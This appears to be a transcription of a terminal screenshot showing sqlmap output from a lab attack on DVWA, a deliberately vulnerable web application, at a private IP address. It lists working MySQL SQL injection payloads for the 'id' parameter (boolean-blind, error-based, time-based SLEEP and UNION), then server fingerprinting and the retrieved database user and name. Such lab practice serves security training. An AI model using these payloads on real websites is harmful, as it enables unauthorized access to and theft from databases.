 应用程序 位置 终端 星期三 19:24 1 拼
root@bogon: /usr/bin
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1' OR NOT 3386=3386#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1785 FROM(SELECT COUNT(*),CONCAT(0x71786a6b71,(SELECT (ELT(1785=1785,1))),0x716b6b6a71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vkOK&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- asoj&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a6b71,0x727a6470546c456477797a574d44634a4d435671754473467246736976556e56
4c444a467a4a7851,0x716b6b6a71)#&Submit=Submit
---
[19:24:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[19:24:23] [INFO] fetching current user
[19:24:24] [WARNING] reflective value(s) found and filtering out
current user:    'root@localhost'
[19:24:24] [INFO] fetching current database
current database:    'dvwa'
[19:24:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.206.136'
[*] shutting down at 19:24:24
root@bogon:/usr/bin#